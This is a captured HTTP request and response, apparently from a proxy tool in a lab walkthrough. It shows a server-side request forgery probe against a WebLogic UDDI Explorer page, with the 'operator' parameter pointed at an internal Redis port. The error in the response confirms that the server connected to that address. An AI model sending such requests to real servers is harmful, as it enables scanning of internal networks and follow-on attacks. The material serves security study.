 Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.50.198:7001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.198:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://192.168.50.198:7001/uddiexplorer/SearchPublicRegistries.j
sp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.i
bm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
9ZYZvnxMjhBJlryl5nwv0Zly9WvSKWJnQ18fmtVrP9T3gkyYTTQQ!-140821020
14 Connection: close
15
16 operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search
Response
Pretty Raw Hex Render \n
UNSPSC codes
</option>
378
379 <option value="ISO 3166 Geographic Taxonomy" >
ISO 3166 Geographic Taxonomy
</option>
380
381 </select>
</td>
382 </tr>
383
384 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapExcep
tion: Received a response from url: http://172.19.0.2:6379
which did not have a valid SOAP content-type: null.
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)